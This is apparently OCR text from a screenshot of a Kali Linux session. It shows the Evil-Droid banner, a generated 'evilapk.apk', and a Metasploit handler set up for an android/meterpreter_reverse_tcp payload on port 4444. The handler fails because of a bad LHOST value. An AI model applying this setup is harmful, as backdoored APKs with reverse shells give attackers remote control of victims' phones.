 EVIL-DROID MULTI/HA...
erick172@kali: ~/Docum...
evilapk - Gestor de archi...
12:14 PM
erick172@kali: ~/Documentos/
Archivo Acciones Editar Vista Ayuda
dMMMM.MMMMMMMMMMMMMMMMMMMMM.MMMMD
MMM8 MMMMMMMMMMMMMMMMMMMMM 8MMM
MMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMM
MMMMM MMMMM v0.3
MMMMM MMMMM
MMMMM MMMMM
MMMMM MMMMM
.MMM. .MMM.
[1]
[2]
[3]
[4]
[5]
[c]
[q]
[?]
[✔
[ ++
[*]
[ ++
evilapk - Gestor de archivos
Archivo Editar Ver Ir Ayuda
/home/erick172/Documentos/Evil-Droid/evilapk/
DISPOSITIVOS
Sistema de archi...
K
Volumen de 251 ...
UBICACIONES
erick172
Escritorio
Papelera
Documentos
Música
Imágenes
Vídeos
Descargas
REDES
Buscar en la red
APK
evilapk.apk
1 elemento: 74,6 KiB (76.422 bytes), espacio libre: 388,9 GiB
EVIL-DROID MULTI/HANDLER
| o O | )======( |
| o | .' LOOT '. |
| |^^^^^^^^^^^^^^|l___ | / _||__ \ |
| | PAYLOAD |""\___, | / (_||_ \ |
| |________________|__|)__| | | __||_) | |
| |(@)(@)"""**|(@)(@)**|(@) | " || " |
| = = = = = = = = = = = = | '--------------' |
+---------------------------+---------------------------+
=[ metasploit v5.0.88-dev ]
+ -- --=[ 2014 exploits - 1097 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View a module's description using info, or the enhanced version
in your browser with info -d
LHOST => 192.168.0.6 192.168.0.7
LPORT => 4444
PAYLOAD => android/meterpreter_reverse_tcp
[-] Exploit failed: One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >